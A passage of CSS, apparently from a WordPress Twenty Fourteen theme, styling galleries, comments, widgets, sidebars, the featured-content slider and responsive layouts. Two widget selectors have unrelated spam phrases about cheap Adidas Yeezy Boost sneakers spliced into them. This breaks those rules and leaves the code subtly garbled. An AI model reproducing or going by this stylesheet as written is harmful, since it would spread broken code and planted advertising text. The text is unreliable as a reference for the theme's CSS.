      - 4px);max-width:calc(14.28% - 4px);}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(12.5% - 4px);max-width:calc(12.5% - 4px);}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(11.1% - 4px);max-width:calc(11.1% - 4px);}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0;}.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1){clear:left;}.gallery-caption{background-color:rgba(0,0,0,0.7);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;font-size:12px;line-height:1.5;margin:0;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%;}.gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%;}.gallery-item:hover .gallery-caption{opacity:1;}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none;}.format-aside .entry-content,.format-aside .entry-summary,.format-quote .entry-content,.format-quote .entry-summary,.format-link .entry-content,.format-link .entry-summary{padding-top:0;}.site-content .format-link .entry-title,.site-content .format-aside .entry-title,.site-content .format-quote .entry-title{display:none;}.nav-links{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;border-top:1px solid rgba(0,0,0,0.1);hyphens:auto;word-wrap:break-word;}.post-navigation,.image-navigation{margin:24px auto 48px;max-width:474px;padding:0 10px;}.post-navigation a,.image-navigation .previous-image,.image-navigation .next-image{border-bottom:1px solid rgba(0,0,0,0.1);padding:11px 0 12px;width:100%;}.post-navigation .meta-nav{color:#767676;display:block;font-size:12px;font-weight:900;line-height:2;text-transform:uppercase;}.post-navigation a,.image-navigation a{color:#2b2b2b;display:block;font-size:14px;font-weight:700;line-height:1.7142857142;text-transform:none;}.post-navigation a:hover,.image-navigation a:hover{color:#41a62a;}.paging-navigation{border-top:5px solid #000;margin:48px 0;}.paging-navigation .loop-pagination{margin-top:-5px;text-align:center;}.paging-navigation .page-numbers{border-top:5px solid transparent;display:inline-block;font-size:14px;font-weight:900;margin-right:1px;padding:7px 16px;text-transform:uppercase;}.paging-navigation a{color:#2b2b2b;}.paging-navigation .page-numbers.current{border-top:5px solid #24890d;}.paging-navigation a:hover{border-top:5px solid #41a62a;color:#2b2b2b;}.attachment .content-sidebar,.attachment .post-thumbnail{display:none;}.attachment .entry-content{padding-top:0;}.attachment footer.entry-meta{text-transform:none;}.entry-attachment .attachment{margin-bottom:24px;}.archive-header,.page-header{margin:24px auto;max-width:474px;}.archive-title,.page-title{font-size:16px;font-weight:900;line-height:1.5;margin:0;}.taxonomy-description,.author-description{color:#767676;font-size:14px;line-height:1.2857142857;padding-top:18px;}.taxonomy-description p,.author-description p{margin-bottom:18px;}.taxonomy-description p:last-child,.author-description p:last-child{margin-bottom:0;}.taxonomy-description a,.author-description a{text-decoration:underline;}.taxonomy-description a:hover,.author-description a:hover{text-decoration:none;}.contributor{border-bottom:1px solid rgba(0,0,0,0.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:48px 10px;}.contributor:first-of-type{padding-top:24px;}.contributor-info{margin:0 auto;max-width:474px;}.contributor-avatar{border:1px solid rgba(0,0,0,0.1);float:left;margin:0 30px 20px 0;padding:2px;}.contributor-name{font-size:16px;font-weight:900;line-height:1.5;margin:0;}.contributor-bio a{text-decoration:underline;}.contributor-bio a:hover{text-decoration:none;}.contributor-posts-link{display:inline-block;line-height:normal;padding:10px 30px;}.contributor-posts-link:before{content:"\f443";}.error404 .page-content{padding-top:0;}.error404 .page-content .search-form{margin-bottom:24px;}.full-width .hentry{max-width:100%;}.singular .site-content .hentry.has-post-thumbnail{margin-top:-48px;}.comments-area{margin:48px auto;max-width:474px;padding:0 10px;}.comment-reply-title,.comments-title{font:900 16px/1.5 Lato,sans-serif;margin:0;text-transform:uppercase;}.comment-list{list-style:none;margin:0 0 48px 0;}.comment-author{font-size:14px;line-height:1.7142857142;}.comment-list .reply,.comment-metadata{font-size:12px;line-height:2;text-transform:uppercase;}.comment-list .reply{margin-top:24px;}.comment-author .fn{font-weight:900;}.comment-author a{color:#2b2b2b;}.comment-list .trackback a,.comment-list .pingback a,.comment-metadata a{color:#767676;}.comment-author a:hover,.comment-list .pingback a:hover,.comment-list .trackback a:hover,.comment-metadata a:hover{color:#41a62a;}.comment-list article,.comment-list .pingback,.comment-list .trackback{border-top:1px solid rgba(0,0,0,0.1);margin-bottom:24px;padding-top:24px;}.comment-list > li:first-child > article,.comment-list > .pingback:first-child,.comment-list > .trackback:first-child{border-top:0;}.comment-author{position:relative;}.comment-author .avatar{border:1px solid rgba(0,0,0,0.1);height:18px;padding:2px;position:absolute;top:0;left:0;width:18px;}.bypostauthor > article .fn:before{content:"\f408";margin:0 2px 0 -2px;position:relative;top:-1px;}.says{display:none;}.comment-author,.comment-awaiting-moderation,.comment-content,.comment-list .reply,.comment-metadata{padding-left:30px;}.comment-edit-link{margin-left:10px;}.comment-edit-link:before{content:"\f411";}.comment-reply-link:before,.comment-reply-login:before{content:"\f412";margin-right:2px;}.comment-content{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-wrap:break-word;}.comment-content ul,.comment-content ol{margin:0 0 24px 22px;}.comment-content li > ul,.comment-content li > ol{margin-bottom:0;}.comment-content >:last-child{margin-bottom:0;}.comment-list .children{list-style:none;margin-left:15px;}.comment-respond{margin-bottom:24px;padding:0;}.comment .comment-respond{margin-top:24px;}.comment-respond h3{margin-top:0;margin-bottom:24px;}.comment-notes,.comment-awaiting-moderation,.logged-in-as,.no-comments,.form-allowed-tags,.form-allowed-tags code{color:#767676;}.comment-notes,.comment-awaiting-moderation,.logged-in-as{font-size:14px;line-height:1.7142857142;}.no-comments{font-size:16px;font-weight:900;line-height:1.5;margin-top:24px;text-transform:uppercase;}.comment-form
      label{display:block;}.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"]{width:100%;}.form-allowed-tags,.form-allowed-tags code{font-size:12px;line-height:1.5;}.required{color:#c0392b;}.comment-reply-title small a{color:#2b2b2b;float:right;height:24px;overflow:hidden;width:24px;}.comment-reply-title small a:hover{color:#41a62a;}.comment-reply-title small a:before{content:"\f405";font-size:32px;}.comment-navigation{font-size:12px;line-height:2;margin-bottom:48px;text-transform:uppercase;}.comment-navigation .nav-next,.comment-navigation .nav-previous{display:inline-block;}.comment-navigation .nav-previous a{margin-right:10px;}#comment-nav-above{margin-top:36px;margin-bottom:0;}#secondary{background-color:#000;border-top:1px solid #000;border-bottom:1px solid rgba(255,255,255,0.2);clear:both;color:rgba(255,255,255,0.7);margin-top:-1px;padding:0 10px;position:relative;z-index:2;}.site-description{display:none;font-size:12px;font-weight:400;line-height:1.5;}.primary-sidebar{padding-top:48px;}.secondary-navigation + .primary-sidebar{padding-top:0;}.content-sidebar{border-top:1px solid rgba(0,0,0,0.1);border-bottom:1px solid rgba(0,0,0,0.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#767676;padding:48px 10px 0;}.widget{font-size:14px;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:1.2857142857;margin-bottom:48px;width:100%;word-wrap:break-word;}.widget a{color:#fff;}.widget a:hover{color:#41a62a;}.widget h1,.widget h2,.widget h3,.widget h4,.widget h5,.widget h6{margin:24px 0 12px;}.widget h1{font-size:22px;line-height:1.0909090909;}.widget h2{font-size:20px;line-height:1.2;}.widget h3{font-size:18px;line-height:1.3333333333;}.widget h4{font-size:16px;line-height:1.5;}.widget h5{font-size:14px;line-height:1.7142857142;}.widget h6{font-size:12px;line-height:2;}.widget address{margin-bottom:18px;}.widget abbrCheap The Adidas Yeezy Boost 350 V2 Drops Sept 24 Photos Bossip{border-color:rgba(255,255,255,0.7);}.widget mark,.widget ins{color:#000;}.widget pre,.widget fieldset{border-color:rgba(255,255,255,0.2);}.widget code,.widget kbd,.widget tt,.widget var,.widget samp,.widget pre{font-size:12px;line-height:1.5;}.widget blockquote{color:rgba(255,255,255,0.7);font-size:18px;line-height:1.5;margin-bottom:18px;}.widget blockquote cite{color:#fff;font-size:14px;line-height:1.2857142857;}.widget dl,.widget dd{margin-bottom:18px;}.widget ul,.widget ol{list-style:none;margin:0;}.widget li > ol,.widget li > ul{margin-left:10px;}.widget table,.widget th,.widget td{border-color:rgba(255,255,255,0.2);}.widget table{margin-bottom:18px;}.widget del{color:rgba(255,255,255,0.4);}.widget hr{background-color:rgba(255,255,255,0.2);}.widget p{margin-bottom:18px;}.widget-area .widget input,.widget-area .widget textarea{background-color:rgba(255,255,255,0.1);border-color:rgba(255,255,255,0.2);color:#fff;font-size:16px;padding:1px 2px 2px 4px;}.widget-area .widget input:focus,.widget-area .widget textarea:focus{border-color:rgba(255,255,255,0.3);}.widget button,.widget .button,.widget input[type="button"],.widget input[type="reset"],.widget input[type="submit"]{background-color:#24890d;border:0;font-size:12px;padding:5px 15px 4px;}.widget input[type="button"]:hover,.widget input[type="button"]:focus,.widget input[type="reset"]:hover,.widget input[type="reset"]:focus,.widget input[type="submit"]:hover,.widget input[type="submit"]:focus{background-color:#41a62a;}.widget input[type="button"]:active,.widget input[type="reset"]:active,.widget input[type="submit"]:active{background-color:#55d737;}.widget .wp-caption{color:rgba(255,255,255,0.7);margin-bottom:18px;}.widget .widget-title{font-size:14px;font-weight:700;line-height:1.7142857142;margin:0 0 24px 0;text-transform:uppercase;}.widget-title,.widget-title a{color:#fff;}.widget-title a:hover{color:#41a62a;}.widget_calendar table{line-height:2;margin:0;}.widget_calendar caption{color:#fff;font-weight:700;line-height:1.7142857142;margin-bottom:18px;text-align:left;text-transform:uppercase;}.widget_calendar thead th{background-color:rgba(255,255,255,0.1);}.widget_calendar tbody td,.widget_calendar thead th{text-align:center;}.widget_calendar tbody a{background-color:#24890d;color:#fff;display:block;}.widget_calendar tbody a:hover{background-color:#41a62a;}.widget_calendar tbody a:hover{color:#fff;}.widget_calendar #prev{padding-left:5px;}.widget_calendar #next{padding-right:5px;text-align:right;}.widget_twentyfourteen_ephemera > ol > li{border-bottom:1px solid rgba(255,255,255,0.2);margin-bottom:18px;padding:0;}.widget_twentyfourteen_ephemera .hentry{margin:0;max-width:100%;}.widget_twentyfourteen_ephemera .entry-title,.widget_twentyfourteen_ephemera .entry-meta,.widget_twentyfourteen_ephemera .wp-caption-text,.widget_twentyfourteen_ephemera .post-format-archive-link,.widget_twentyfourteen_ephemera .entry-content table{font-size:12px;line-height:1.5;}.widget_twentyfourteen_ephemera .entry-title{display:inline;font-weight:400;}.widget_twentyfourteen_ephemera .entry-meta{margin-bottom:18px;}.widget_twentyfourteen_ephemera .entry-meta a{color:rgba(255,255,255,0.7);}.widget_twentyfourteen_ephemera .entry-meta a:hover{color:#41a62a;}.widget_twentyfourteen_ephemera .entry-content ul,.widget_twentyfourteen_ephemera .entry-content ol{margin:0 0 18px 20px;}.widget_twentyfourteen_ephemera .entry-content ul{list-style:disc;}.widget_twentyfourteen_ephemera .entry-content ol{list-style:decimal;}.widget_twentyfourteen_ephemera .entry-content li > ul,.widget_twentyfourteen_ephemera .entry-content li > ol{margin:0 0 0 20px;}.widget_twentyfourteen_ephemera .entry-content th,.widget_twentyfourteen_ephemera .entry-content td{padding:6px;}.widget_twentyfourteen_ephemera .post-format-archive-link{font-weight:700;text-transform:uppercase;}.widget_archive li,.widget_categories li,.widget_links li,.widget_meta li,.widget_nav_menu li,.widget_pages li,.widget_recent_comments li,.widget_recent_entries li,.widget_text li{border-top:1px solid rgba(255,255,255,0.2);padding:8px 0 9px;}.widget_archive li:first-child,.widget_categories li:first-child,.widget_links li:first-child,.widget_meta li:first-child,.widget_nav_menu li:first-child,.widget_pages li:first-child,.widget_recent_comments li:first-child,.widget_recent_entries li:first-child,.widget_text li{border-top:0;}.widget_categories li ul,.widget_nav_menu li ul,.widget_pages li ul{border-top:1px solid rgba(255,255,255,0.2);margin-top:9px;}.widget_categories li li:last-child,.widget_nav_menu li li:last-child,.widget_pages li li:last-child,.widget_text li li:last-child{padding-bottom:0;}.widget_recent_entries .post-date{display:block;}.rsswidget img{margin-top:-4px;}.rssSummary{margin:9px 0;}.rss-date{display:block;}.widget_rss li{margin-bottom:18px;}.widget_rss li:last-child{margin-bottom:0;}.widget_text > div >:last-child{margin-bottom:0;}.widget_text ul,.widget_text ol{margin:0 0 12px 10px;}.widget_text li > ul,.widget_text li > ol{margin-bottom:0;}.widget_text ul{list-style:disc
      inside;}.widget_text ol{list-style:decimal inside;}.content-sidebar .widget a{color:#24890d;}.content-sidebar .widget a:hover{color:#41a62a;}.content-sidebar .widget pre{border-color:rgba(0,0,0,0.1);}.content-sidebar .widget mark,.content-sidebar .widget ins{color:#2b2b2b;}.content-sidebar .widget abbrCheap Adidas Yeezy Boost 350 V2 Creamtriple White Plugged In{border-color:#2b2b2b;}.content-sidebar .widget fieldset{border-color:rgba(0,0,0,0.1);}.content-sidebar .widget blockquote{color:#767676;}.content-sidebar .widget blockquote cite{color:#2b2b2b;}.content-sidebar .widget li > ol,.content-sidebar .widget li > ul{margin-left:18px;}.content-sidebar .widget table,.content-sidebar .widget th,.content-sidebar .widget td{border-color:rgba(0,0,0,0.1);}.content-sidebar .widget del{color:#767676;}.content-sidebar .widget hr{background-color:rgba(0,0,0,0.1);}.content-sidebar .widget input,.content-sidebar .widget textarea{background-color:#fff;border-color:rgba(0,0,0,0.1);color:#2b2b2b;}.content-sidebar .widget input:focus,.content-sidebar .widget textarea:focus{border-color:rgba(0,0,0,0.3);}.content-sidebar .widget input[type="button"],.content-sidebar .widget input[type="reset"],.content-sidebar .widget input[type="submit"]{background-color:#24890d;border:0;color:#fff;}.content-sidebar .widget input[type="button"]:hover,.content-sidebar .widget input[type="button"]:focus,.content-sidebar .widget input[type="reset"]:hover,.content-sidebar .widget input[type="reset"]:focus,.content-sidebar .widget input[type="submit"]:hover,.content-sidebar .widget input[type="submit"]:focus{background-color:#41a62a;}.content-sidebar .widget input[type="button"]:active,.content-sidebar .widget input[type="reset"]:active,.content-sidebar .widget input[type="submit"]:active{background-color:#55d737;}.content-sidebar .widget .wp-caption{color:#767676;}.content-sidebar .widget .widget-title{border-top:5px solid #000;color:#2b2b2b;font-size:14px;font-weight:900;margin:0 0 18px;padding-top:7px;text-transform:uppercase;}.content-sidebar .widget .widget-title a{color:#2b2b2b;}.content-sidebar .widget .widget-title a:hover{color:#41a62a;}.content-sidebar .widget_archive li,.content-sidebar .widget_categories li,.content-sidebar .widget_links li,.content-sidebar .widget_meta li,.content-sidebar .widget_nav_menu li,.content-sidebar .widget_pages li,.content-sidebar .widget_recent_comments li,.content-sidebar .widget_recent_entries li,.content-sidebar .widget_categories li ul,.content-sidebar .widget_nav_menu li ul,.content-sidebar .widget_pages li ul,.content-sidebar .widget_text li ul{border-color:rgba(0,0,0,0.1);}.content-sidebar .widget_calendar caption{color:#2b2b2b;font-weight:900;}.content-sidebar .widget_calendar thead th{background-color:rgba(0,0,0,0.02);}.content-sidebar .widget_calendar tbody a,.content-sidebar .widget_calendar tbody a:hover{color:#fff;}.content-sidebar .widget_twentyfourteen_ephemera .widget-title{line-height:1.2857142857;padding-top:1px;}.content-sidebar .widget_twentyfourteen_ephemera .widget-title:before{background-color:#000;color:#fff;margin:-1px 9px 0 0;padding:6px 0 9px;text-align:center;vertical-align:middle;width:36px;}.content-sidebar .widget_twentyfourteen_ephemera .video.widget-title:before{content:"\f104";}.content-sidebar .widget_twentyfourteen_ephemera .audio.widget-title:before{content:"\f109";}.content-sidebar .widget_twentyfourteen_ephemera .image.widget-title:before{content:"\f473";}.content-sidebar .widget_twentyfourteen_ephemera .gallery.widget-title:before{content:"\f103";}.content-sidebar .widget_twentyfourteen_ephemera .aside.widget-title:before{content:"\f101";}.content-sidebar .widget_twentyfourteen_ephemera .quote.widget-title:before{content:"\f106";}.content-sidebar .widget_twentyfourteen_ephemera .link.widget-title:before{content:"\f107";}.content-sidebar .widget_twentyfourteen_ephemera > ol > li{border-bottom:1px solid rgba(0,0,0,0.1);}.content-sidebar .widget_twentyfourteen_ephemera .entry-meta{color:#ccc;}.content-sidebar .widget_twentyfourteen_ephemera .entry-meta a{color:#767676;}.content-sidebar .widget_twentyfourteen_ephemera .entry-meta a:hover{color:#41a62a;}.content-sidebar.widget_twentyfourteen_ephemera blockquote cite{font-size:13px;line-height:1.3846153846;}.content-sidebar .widget_twentyfourteen_ephemera .post-format-archive-link{font-weight:900;}#supplementary{padding:0 10px;}.site-footer,.site-info,.site-info a{color:rgba(255,255,255,0.7);}.site-footer{background-color:#000;font-size:12px;position:relative;z-index:3;}.footer-sidebar{padding-top:48px;}.site-info{padding:15px 10px;}#supplementary + .site-info{border-top:1px solid rgba(255,255,255,0.2);}.site-info a:hover{color:#41a62a;}.featured-content{background:#000 url(images/pattern-dark.svg) repeat fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;width:100%;}.featured-content-inner{overflow:hidden;}.featured-content .hentry{color:#fff;margin:0;max-width:100%;width:100%;}.featured-content .post-thumbnail,.featured-content .post-thumbnail:hover{background:transparent;}.featured-content .post-thumbnail{display:block;position:relative;padding-top:55.357142857%;overflow:hidden;}.featured-content .post-thumbnail img{left:0;position:absolute;top:0;}.featured-content .entry-header{background-color:#000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-height:96px;overflow:hidden;padding:24px 10px;}.featured-content a{color:#fff;}.featured-content a:hover{color:#41a62a;}.featured-content .entry-meta{color:#fff;font-size:11px;font-weight:700;line-height:1.0909090909;margin-bottom:12px;}.featured-content .cat-links{font-weight:700;}.featured-content .entry-title{font-size:18px;font-weight:300;line-height:1.3333333333;margin:0;text-transform:uppercase;}.slider .featured-content .hentry{-webkit-backface-visibility:hidden;display:none;position:relative;}.slider .featured-content .post-thumbnail{padding-top:55.49132947%;}.slider-control-paging{background-color:#000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;list-style:none;margin:-24px 0 0 0;position:relative;width:100%;z-index:3;}.slider-control-paging li{float:left;margin:2px 4px 2px 0;}.slider-control-paging li:last-child{margin-right:0;}.slider-control-paging a{cursor:pointer;display:block;height:44px;position:relative;text-indent:-999em;width:44px;}.slider-control-paging a:before{background-color:#4d4d4d;content:"";height:12px;left:10px;position:absolute;top:16px;width:12px;}.slider-control-paging a:hover:before{background-color:#41a62a;}.slider-control-paging .slider-active:before,.slider-control-paging .slider-active:hover:before{background-color:#24890d;}.slider-direction-nav{clear:both;list-style:none;margin:0;position:relative;width:100%;z-index:3;}.slider-direction-nav li{border-color:#fff;border-style:solid;border-width:2px 1px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;text-align:center;width:50%;}.slider-direction-nav
      li:last-child{border-width:2px 0 0 1px;}.slider-direction-nav a{background-color:#000;display:block;font-size:0;height:46px;}.slider-direction-nav a:hover{background-color:#24890d;}.slider-direction-nav a:before{color:#fff;content:"\f430";font-size:32px;line-height:46px;}.slider-direction-nav .slider-next:before{content:"\f429";}.slider-direction-nav .slider-disabled{display:none;}.site-main .widecolumn{padding-top:72px;width:auto;}.site-main .mu_register,.widecolumn > h2,.widecolumn > form{margin:0 auto 48px;max-width:474px;padding:0 30px;}.site-main .mu_register #blog_title,.site-main .mu_register #user_email,.site-main .mu_register #blogname,.site-main .mu_register #user_name{font-size:inherit;width:90%;}.site-main .mu_register input[type="submit"],.widecolumn #submit{font-size:inherit;width:auto;}@-ms-viewport{width:device-width;}@viewport{width:device-width;}@media screen and (max-width:800px){body.customize-partial-edit-shortcuts-shown .site-header .site-title{padding-left:8px;}.site-header .customize-partial-edit-shortcut button{top:10px;}}@media screen and (max-width:400px){.list-view .site-content .post-thumbnail{background:none;width:auto;z-index:2;}.list-view .site-content .post-thumbnail img{float:left;margin:0 10px 3px 0;width:84px;}.list-view .site-content .entry-header{background-color:transparent;padding:0;}.list-view .content-area{padding:0 10px;}.list-view .site-content .hentry{border-bottom:1px solid rgba(0,0,0,0.1);margin:0;min-height:60px;padding:12px 0 9px;}.list-view .site-content .cat-links,.list-view .site-content .type-post .entry-content,.list-view .site-content .type-page .entry-content,.list-view .site-content .type-post .entry-summary,.list-view .site-content .type-page .entry-summary,.list-view .site-content footer.entry-meta{display:none;}.list-view .site-content .entry-title{clear:none;font-size:15px;font-weight:900;line-height:1.2;margin-bottom:6px;text-transform:none;}.list-view .site-content .format-aside .entry-title,.list-view .site-content .format-link .entry-title,.list-view .site-content .format-quote .entry-title{display:block;}.list-view .site-content .entry-meta{background-color:transparent;clear:none;margin:0;text-transform:none;}.archive-header,.page-header{border-bottom:1px solid rgba(0,0,0,0.1);margin:24px auto 0;padding-bottom:24px;}.error404 .page-header{border-bottom:0;margin:0 auto 24px;padding:0 10px;}}@media screen and (max-width:320px){.site-header .customize-partial-edit-shortcut button{left:-32px;}body.customize-partial-edit-shortcuts-shown .site-header .site-title{padding-left:28px;}}@media screen and (min-width:401px){a.post-thumbnail:hover img{opacity:0.85;}.full-size-link:before,.parent-post-link:before,.site-content span + .byline:before,.site-content span + .comments-link:before,.site-content span + .edit-link:before,.site-content span + .entry-date:before{content:"";}.attachment span.entry-date:before,.entry-content .edit-link a:before,.entry-meta .edit-link a:before,.site-content .byline a:before,.site-content .comments-link a:before,.site-content .entry-date a:before,.site-content .featured-post:before,.site-content .full-size-link a:before,.site-content .parent-post-link a:before,.site-content .post-format a:before{-webkit-font-smoothing:antialiased;display:inline-block;font:normal 16px/1 Genericons;text-decoration:inherit;vertical-align:text-bottom;}.site-content .entry-meta > span{margin-right:10px;}.site-content .format-video .post-format a:before{content:"\f104";}.site-content .format-audio .post-format a:before{content:"\f109";}.site-content .format-image .post-format a:before{content:"\f473";}.site-content .format-quote .post-format a:before{content:"\f106";margin-right:2px;}.site-content .format-gallery .post-format a:before{content:"\f103";margin-right:4px;}.site-content .format-aside .post-format a:before{content:"\f101";margin-right:2px;}.site-content .format-link .post-format a:before{content:"\f107";position:relative;top:1px;}.site-content .featured-post:before{content:"\f308";margin-right:3px;position:relative;top:1px;}.site-content .entry-date a:before,.attachment .site-content span.entry-date:before{content:"\f303";margin-right:1px;position:relative;top:1px;}.site-content .byline a:before{content:"\f304";}.site-content .comments-link a:before{content:"\f300";margin-right:2px;}.entry-content .edit-link a:before,.entry-meta .edit-link a:before{content:"\f411";}.site-content .full-size-link a:before{content:"\f402";margin-right:1px;}.site-content .parent-post-link a:before{content:"\f301";}.list-view .site-content .hentry{border-top:1px solid rgba(0,0,0,0.1);padding-top:48px;}.list-view .site-content .hentry:first-of-type,.list-view .site-content .hentry.has-post-thumbnail{border-top:0;padding-top:0;}.archive-header,.page-header{margin:0 auto 60px;padding:0 10px;}.error404 .page-header{margin-bottom:24px;}}@media screen and (min-width:594px){.site-content .entry-header{padding-right:30px;padding-left:30px;}.site-content .has-post-thumbnail .entry-header{margin-top:-48px;}}@media screen and (min-width:673px){.header-main{padding:0 30px;}.search-toggle{margin-right:18px;}.search-box .search-field{width:50%;}.content-area{float:left;width:100%;}.site-content{margin-right:33.33333333%;}.site-content .has-post-thumbnail .entry-header{margin-top:0;}.archive-header,.comments-area,.image-navigation,.page-header,.page-content,.post-navigation,.site-content .entry-content,.site-content .entry-summary,.site-content footer.entry-meta{padding-right:30px;padding-left:30px;}.singular .site-content .hentry.has-post-thumbnail{margin-top:0;}.full-width .site-content{margin-right:0;}.full-width .site-content .has-post-thumbnail .entry-header,.full-width .site-content .hentry.has-post-thumbnail:first-child{margin-top:-48px;}#secondary,#supplementary{padding:0 30px;}.content-sidebar{border:0;float:right;margin-left:-33.33333333%;padding:48px 30px 24px;position:relative;width:33.33333333%;}.grid .featured-content .hentry{float:left;width:50%;}.grid .featured-content .hentry:nth-child( 2n+1 ){clear:both;}.grid .featured-content .entry-header{border-color:#000;border-style:solid;border-width:12px 10px;height:96px;padding:0;}.slider .featured-content .entry-title{font-size:22px;line-height:1.0909090909;}.slider .featured-content .entry-header{min-height:inherit;padding:24px 30px 48px;position:absolute;left:0;bottom:0;width:50%;z-index:3;}.slider-control-paging{background:transparent;margin-top:-48px;padding-left:20px;width:50%;}.slider-direction-nav{clear:none;float:right;margin-top:-48px;width:98px;}.slider-direction-nav li{border:0;padding:0 1px 0 0;}.slider-direction-nav li:last-child{padding:0 0 0 1px;}.slider-direction-nav a{height:48px;}.slider-direction-nav a:before{line-height:48px;}.site-info{padding:15px 30px;}}@media screen and (min-width:783px){.site-title{max-width:-webkit-calc(100% - 48px);max-width:calc(100% - 48px);}.header-main{padding-right:0;}.search-toggle{margin-right:0;}.masthead-fixed .site-header{position:fixed;top:0;}.admin-bar.masthead-fixed
      .site-header{top:32px;}.masthead-fixed .site-main{margin-top:48px;}.site-navigation li .current_page_item > a,.site-navigation li .current_page_ancestor > a,.site-navigation li .current-menu-item > a,.site-navigation li .current-menu-ancestor > a{color:#fff;}.primary-navigation{float:right;font-size:11px;margin:0 1px 0 -12px;padding:0;text-transform:uppercase;}.primary-navigation .menu-toggle{display:none;padding:0;}.primary-navigation .nav-menu{border-bottom:0;display:block;}.primary-navigation.toggled-on{border-bottom:0;margin:0;padding:0;}.primary-navigation li{border:0;display:inline-block;height:48px;line-height:48px;position:relative;}.primary-navigation a{display:inline-block;padding:0 12px;white-space:nowrap;}.primary-navigation ul ul{background-color:#24890d;float:left;margin:0;position:absolute;top:48px;left:-999em;z-index:99999;}.primary-navigation li li{border:0;display:block;height:auto;line-height:1.0909090909;}.primary-navigation ul ul ul{left:-999em;top:0;}.primary-navigation ul ul a{padding:18px 12px;white-space:normal;width:176px;}.primary-navigation li:hover > a,.primary-navigation li.focus > a{background-color:#24890d;color:#fff;}.primary-navigation ul ul a:hover,.primary-navigation ul ul li.focus > a{background-color:#41a62a;}.primary-navigation ul li:hover > ul,.primary-navigation ul li.focus > ul{left:auto;}.primary-navigation ul ul li:hover > ul,.primary-navigation ul ul li.focus > ul{left:100%;}.primary-navigation .menu-item-has-children > a,.primary-navigation .page_item_has_children > a{padding-right:26px;}.primary-navigation .menu-item-has-children > a:after,.primary-navigation .page_item_has_children > a:after{-webkit-font-smoothing:antialiased;content:"\f502";display:inline-block;font:normal 8px/1 Genericons;position:absolute;right:12px;top:22px;vertical-align:text-bottom;}.primary-navigation li .menu-item-has-children > a,.primary-navigation li .page_item_has_children > a{padding-right:20px;width:168px;}.primary-navigation .menu-item-has-children li.menu-item-has-children > a:after,.primary-navigation .menu-item-has-children li.page_item_has_children > a:after,.primary-navigation .page_item_has_children li.menu-item-has-children > a:after,.primary-navigation .page_item_has_children li.page_item_has_children > a:after{content:"\f501";right:8px;top:20px;}}@media screen and (min-width:810px){.attachment .entry-attachment .attachment{margin-right:-168px;margin-left:-168px;max-width:810px;}.attachment .site-content .attachment img{display:block;margin:0 auto;}.contributor-avatar{margin-left:-168px;}.contributor-summary{float:left;}.full-width .site-content blockquote.alignleft,.full-width .site-content blockquote.alignright{width:-webkit-calc(50% + 130px);width:calc(50% + 130px);}.full-width .site-content blockquote.alignleft,.full-width .site-content img.size-full.alignleft,.full-width .site-content img.size-large.alignleft,.full-width .site-content img.size-medium.alignleft,.full-width .site-content .wp-caption.alignleft{margin-left:-168px;}.full-width .site-content .alignleft{clear:left;}.full-width .site-content blockquote.alignright,.full-width .site-content img.size-full.alignright,.full-width .site-content img.size-large.alignright,.full-width .site-content img.size-medium.alignright,.full-width .site-content .wp-caption.alignright{margin-right:-168px;}.full-width .site-content .alignright{clear:right;}}@media screen and (min-width:846px){.content-area,.content-sidebar{padding-top:72px;}.site-content .has-post-thumbnail .entry-header{margin-top:-48px;}.comment-list .trackback,.comment-list .pingback,.comment-list article{margin-bottom:36px;padding-top:36px;}.comment-author .avatar{height:34px;top:2px;width:34px;}.comment-author,.comment-awaiting-moderation,.comment-content,.comment-list .reply,.comment-metadata{padding-left:50px;}.comment-list .children{margin-left:20px;}.full-width .site-content .hentry.has-post-thumbnail:first-child{margin-top:-72px;}.featured-content{margin-bottom:0;}}@media screen and (min-width:1008px){.search-box-wrapper{padding-left:182px;}.main-content{float:left;}.site-content{margin-right:29.04761904%;margin-left:182px;}.site-content .entry-header{margin-top:0;}.site-content .has-post-thumbnail .entry-header{margin-top:0;}.content-sidebar{margin-left:-29.04761904%;width:29.04761904%;}.site:before{background-color:#000;content:"";display:block;height:100%;min-height:100%;position:absolute;top:0;left:0;width:182px;z-index:2;}#secondary{background-color:transparent;border:0;clear:none;float:left;margin:0 0 0 -100%;min-height:100vh;width:122px;}.primary-sidebar{padding-top:0;}.site-description{display:block;margin:0 0 18px;}.site-description:empty{margin:0;}.secondary-navigation{font-size:11px;margin:0 -30px 48px;width:182px;}.secondary-navigation li{border-top:1px solid rgba(255,255,255,0.2);position:relative;}.secondary-navigation a{padding:10px 30px;}.secondary-navigation ul 